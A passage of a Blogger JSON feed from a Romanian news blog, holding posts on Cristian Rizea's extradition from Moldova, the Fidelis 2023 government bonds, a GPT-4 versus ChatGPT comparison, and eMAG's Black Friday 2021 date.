sa"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s72-w640-h384-c\/Simona%20Halep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4137832583278476093"},"published":{"$t":"2023-04-28T08:40:00.001+03:00"},"updated":{"$t":"2023-04-28T08:40:18.956+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"},"content":{"type":"html","$t":"Fostul deputat român, Cristian Rizea, a fost declarat indezirabil de către autoritățile Republicii Moldova și extrădat în România, unde trebuie să execute o pedeapsă de patru ani și opt luni de închisoare cu executare pentru trafic de influență și spălare de bani. Rizea a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, după ce a fost declarat persoană indezirabilă pentru următorii 15 ani, de Inspectoratul General pentru Migrație de la Chișinău. Conform procedurilor legale, străinul a fost îndepărtat sub escortă de pe teritoriul național de către personalul specializat al IGM. Decizia a fost luată de către autoritatea competentă pentru străini din oficiu sau la propunerea unor alte autorități cu competențe în domeniul ordinii publice și al securității naționale.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s780\/Cristian%20Rizea.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/w640-h362\/Cristian%20Rizea.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Esursă foto: Digi24\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr\u003E\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr\u003ECristian Rizea este un fost deputat român, care a fost condamnat la patru ani și opt luni închisoare cu executare în România pentru trafic de influență, spălare de bani și influențarea declarațiilor. Acesta a fost dat în urmărire internațională de autoritățile române și a fost căutat în mai multe state, printre care și Republica Moldova. În urma deciziei autorităților moldovene, acesta a fost declarat indezirabil și extrădat în România.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDecizia luată de autoritățile Republicii Moldova este o măsură asiguratorie care este dispusă împotriva unui străin care a desfășurat, desfășoară ori în a cărui privință există indicii temeinice că intenționează să desfășoare activități de natură să pună în pericol securitatea națională sau ordinea publică. Astfel de decizii pot fi luate de către autorități atunci când există motive întemeiate să se considere că străinul în cauză reprezintă un pericol pentru statul respectiv.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn cazul lui Cristian Rizea, decizia de a-l declara persoană indezirabilă a fost luată de către Inspectoratul General pentru Migrație de la Chișinău, care a constatat că acesta reprezintă un pericol pentru securitatea națională și ordinea publică. Acesta a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, întrucât autoritățile din această țară nu doresc să aibă persoane care reprezintă un astfel de pericol pentru securitatea națională și ordinea publică.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn concluzie, declararea lui Cristian Rizea ca persoană indezirabilă în Republica Moldova și extrădarea sa în România reprezintă o măsură importantă luată de autoritățile moldovene și o dovadă a faptului că acestea colaborează cu autoritățile din alte țări pentru a menține securitatea și ordinea publică. De asemenea, acest caz demonstrează faptul că nimeni nu este mai presus de lege și că toți cei care încalcă legea trebuie să răspundă pentru faptele lor.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003Esursă: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/evenimente\/cristian-rizea-a-fost-declarat-indezirabil-de-catre-republica-moldova-si-extradat-in-romania-2330275\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4137832583278476093\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html","title":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s72-w640-h362-c\/Cristian%20Rizea.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-1658977817484688325"},"published":{"$t":"2023-03-28T08:26:00.002+03:00"},"updated":{"$t":"2023-03-28T08:26:29.054+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Financiar"}],"title":{"type":"text","$t":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"},"content":{"type":"html","$t":"Ediţia a 11-a a emisiunii de Titluri de stat Fidelis a debutat cu succes, cu o tranşă premium pentru donatorii de sânge. În prima zi, românii au subscris un total de 56 milioane de lei, din care 47 milioane de lei au fost pe segmentul denominate în \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, cu o dobândă de 5,8% pe an. Investitorii mici au alocat 11 milioane de euro pentru această ofertă de subscriere, iar titlurile sunt neimpozabile la tranzacţionare şi câştigul din dobânzi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s1024\/bani.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/w400-h266\/bani.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EAceste cifre sunt considerate promiţătoare de Marcel Murgoci, broker la Estinvest, care observă că era de aşteptat. Potrivit datelor agregate de Ziarul Financiar din platformele brokerilor, subscrierile pe tranşa în euro cu o dobândă anuală de 5,8% pe an pe o perioadă de 5 ani sunt de 27,5 milioane de lei, în timp ce subscrierile pentru tranşa cu o scadenţă de un an şi un cupon de 3,7% pe an sunt de 20 milioane de lei.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ceea ce priveşte tranşele denominate în lei, cifrele sunt următoarele: 5,5 milioane de lei pentru tranşa pe un an cu 6,7% pe an, 2,9 milioane de lei pentru cea pe trei ani cu 7,35% dobândă pe an şi 805.000 de lei pentru tranşa donatorilor de sânge, respectiv 7,7% dobândă pe o perioadă de un an.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EOrdinele pentru tranşa donatorilor pot fi plasate doar de investitorii care au donat sânge începând cu data de 30 septembrie 2022 şi\/sau care donează în perioada derulării ofertei de vânzare de titluri de stat Fidelis. În plus faţă de o dobândă mai mare, donatorii de sânge pot investi un minim de 500 de lei, faţă de 5.000 de lei în cazul celorlalte tranşe.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn contextul actual, rata de referință pentru RON 1Y este situată în jurul valorii de 7%, iar dobânda aferentă tranșei pentru cei care nu donează sânge pare relativ mică. În mod evident, target-ul este clar: încurajarea donării de sânge, astfel încât să se obțină o \"primă\" de aproximativ 0,7% peste media emisiunilor tranzacționate în prezent. La scadența de 3 ani, dobânda este de 7,35% față de 7,05% benchmark, rezultând o primă de 0,3%. În general, dobânzile pentru RON au scăzut considerabil începând din acest an, în special pe termenele lungi. Conform afirmațiilor brokerului BT CP, Paul Ardelean.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EProcedura de alocare a titlurilor de stat subscrise în cadrul ofertei va fi realizată la data de 11 aprilie 2023, iar numărul final de titluri de stat oferite va fi stabilit de către emitent în colaborare cu sindicatul de intermediere. Ordinele referitoare la subscrierile acordate investitorilor, bazate pe subscrierile validate de membrii sindicatului de intermediere\/Participanții Eligibili, vor fi înregistrate în sistemul de tranzacționare al BVB destinat ofertelor publice (titluri de stat). Data estimată pentru începerea tranzacționării este 18 aprilie 2023.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎncepând cu vara anului 2020 și până la finalul anului 2022, MFP a obținut finanțări de 15 mld. lei de la investitori prin intermediul titlurilor de stat Fidelis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EPersoanele fizice rezidente și nerezidente cu vârsta de peste 18 ani pot subscrie la această ofertă prin intermediul consorțiului de intermediere sau a intermediarilor care au semnat angajamentul de respectare a condițiilor de desfășurare a ofertei, precum și de respectare a prevederilor prospectului de emisiune, având angajamentul transmis către Lead Manager.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConsorțiul este format din BT Capital Partners\u0026amp;Banca Transilvania, Banca Comercială Română, BRD – Groupe Societe Generale și Alpha Bank România și va oferi titluri de stat Fidelis denominate în lei și euro în cadrul ofertei publice de vânzare derulate la Bursa de Valori București.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/1658977817484688325\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html","title":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s72-w400-h266-c\/bani.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3369888969826244213"},"published":{"$t":"2023-03-23T20:07:00.002+02:00"},"updated":{"$t":"2023-03-23T20:07:24.282+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tehnologie"}],"title":{"type":"text","$t":"GPT-4 vs. ChatGPT: Ce noutăți aduce și cum poate revoluționa inteligența artificială industria medicală"},"content":{"type":"html","$t":"Cu lansarea lui GPT-4, OpenAI a adus pe piață cel mai nou model de inteligență artificială, ce oferă „performanță la nivel uman” în mai multe domenii academice și profesionale. În timp ce \u003Ca href=\"https:\/\/trucurisisfaturi.blogspot.com\/2023\/02\/ghid-complet-pentru-chatgpt-ce-este-si-cum-il-folosesti.html\"\u003EChatGPT\u003C\/a\u003E a devenit cunoscut pentru abilitățile sale de chatbot, noul model este capabil să proceseze atât text, cât și imagine, ceea ce deschide noi oportunități pentru dezvoltarea de aplicații.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/s1400\/GPT-4%20vs%20ChatGPT.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"1400\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/w400-h200\/GPT-4%20vs%20ChatGPT.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003EGPT-4 și ChatGPT: Ce îi diferențiază?\u003C\/span\u003E\u003C\/h2\u003E\nPotrivit CNN, principalele cinci diferențe între cele două modele de inteligență artificială sunt:\u003Cbr \/\u003E\n\n\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003ECapacitatea multimodală: GPT-4 poate accepta atât intrări de text, cât și de imagine, în timp ce ChatGPT lucrează doar cu text.\u003C\/li\u003E\u003Cli\u003E\n\nDezvoltare în mai multe domenii: GPT-4 a fost conceput pentru a fi folosit în diferite aplicații, inclusiv în învățarea limbilor străine, educație și managementul investițiilor, în timp ce ChatGPT este un chatbot dedicat.\u003C\/li\u003E\u003Cli\u003E\n\nRezultate mai precise: GPT-4 este capabil să genereze răspunsuri mai precise și mai complexe decât ChatGPT.\u003C\/li\u003E\u003Cli\u003E\n\nAbilitatea de a citi imagini: GPT-4 este capabil să citească și să proceseze imagini, ceea ce îl face mult mai versatil decât ChatGPT.\u003C\/li\u003E\u003Cli\u003E\n\nCapacitatea de a genera cod: GPT-4 poate scrie cod în toate limbajele de programare, în timp ce ChatGPT nu are această abilitate.\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003ECe poate face GPT-4?\u003C\/span\u003E\u003C\/h2\u003E\nUna dintre cele mai mari inovații aduse de GPT-4 este capacitatea sa de a lucra cu fotografiile încărcate de utilizatori. Acest lucru deschide oportunități noi pentru dezvoltarea de aplicații care folosesc inteligența artificială pentru a procesa și analiza imagini.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDe exemplu, un utilizator a încărcat o imagine în GPT-4 și apoi a copiat codul rezultat într-o previzualizare care arăta un site web funcțional. Această funcție nu este încă live, dar este de așteptat să fie lansată în următoarele săptămâni.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EUn alt test interesant realizat de The New York Times a implicat încărcarea unei imagini cu interiorul unui frigider, iar GPT-4 a fost determinat să propună o masă bazată pe ingredientele găsite în frigider. Acest exemplu demonstrează abilitățile de analiză și sinteză ale inteligenței artificiale, precum și capacitatea sa de a lucra cu o varietate de date și informații.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003ECum poate GPT-4 revoluționa cercetarea medicală\u003C\/span\u003E\u003C\/h2\u003E\nÎn afară de aplicațiile sale în jocuri și divertisment, GPT-4 poate fi de asemenea folosit în cercetarea medicală. De exemplu, poate fi utilizat pentru analizarea imaginilor medicale, cum ar fi radiografiile, CT-urile sau RMN-urile, pentru a identifica anomaliile și a ajuta la stabilirea unui diagnostic mai precis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EGPT-4 poate fi de asemenea util în descoperirea unor noi medicamente și tratamente. Acest lucru se datorează capacității sale de a analiza și sintetiza cantități mari de date și de a face conexiuni între informații aparent disparate. Astfel, poate fi folosit pentru a identifica noi ținte terapeutice și pentru a ajuta la dezvoltarea unor noi medicamente.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDe asemenea, GPT-4 poate fi folosit în domeniul asistenței medicale pentru a crea chatboți care pot oferi informații utile pacienților și pentru a ajuta la gestionarea fluxului de lucru al personalului medical.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003EConcluzie\u003C\/span\u003E\u003C\/h2\u003E\nGPT-4 este cu siguranță un pas important în evoluția inteligenței artificiale și poate fi folosit într-o varietate de domenii, de la divertisment și jocuri până la cercetarea medicală și asistența medicală. Datorită capacităților sale de a lucra cu imagini și de a analiza cantități mari de date, GPT-4 poate fi de ajutor în descoperirea unor noi medicamente și tratamente și poate fi folosit pentru a oferi informații utile pacienților și pentru a ajuta la gestionarea fluxului de lucru al personalului medical. Cu toate acestea, trebuie să fim conștienți de impactul pe care această tehnologie îl poate avea asupra locurilor de muncă și asupra societății în general și să luăm măsurile adecvate pentru a gestiona aceste provocări.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3369888969826244213\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/gpt-4-vs-chatgpt.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3369888969826244213"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3369888969826244213"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/gpt-4-vs-chatgpt.html","title":"GPT-4 vs. ChatGPT: Ce noutăți aduce și cum poate revoluționa inteligența artificială industria medicală"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/s72-w400-h200-c\/GPT-4%20vs%20ChatGPT.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-977006630524221888"},"published":{"$t":"2021-10-15T11:10:00.003+03:00"},"updated":{"$t":"2021-11-12T06:39:59.490+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Friday"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EMAG"}],"title":{"type":"text","$t":"EMAG a anunțat data Black Friday 2021"},"content":{"type":"html","$t":"\u003Cp\u003EeMAG Black Friday 2021 este cel mai așteptat eveniment cu reduceri al anului, iar magazinul online a anunțat data la care va organiza \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/pe-ce-data-pica-black-friday-in-romania-in-2021.html\" target=\"_blank\"\u003EBlack Friday România 2021\u003C\/a\u003E. Da, spunem Black Friday România pentru că Emag este cel care dă tonul reducerilor, iar în 2021 a anunțat că data când \u003Ca href=\"https:\/\/magazineonline.robloguri.info\/2021\/10\/black-friday-la-emag-2021-data.html\" target=\"_blank\"\u003EEMAG va organiza Black Friday 2021\u003C\/a\u003E este 12 noiembrie. Celelalte magazine precum Altex, \u003Ca href=\"https:\/\/mediagalaxy.robloguri.info\/2021\/10\/black-friday-2021-la-media-galaxy-data-de-incepere.html\" target=\"_blank\"\u003EMedia Galaxy\u003C\/a\u003E sau Flanco, vor organiza și ele Black Friday în aceeași zi, chiar dacă unele magazine vor fura startul și vor începe mai devreme.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n  \n\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/l.profitshare.ro\/l\/9501246\" rel=\"nofollow\" target=\"_blank\"\u003EBlack Friday 2021 la EMAG a început! Vezi reducerile pe EMAG.ro\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E  \n  \n  \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\n  \n  \u003Cscript async=\"\" 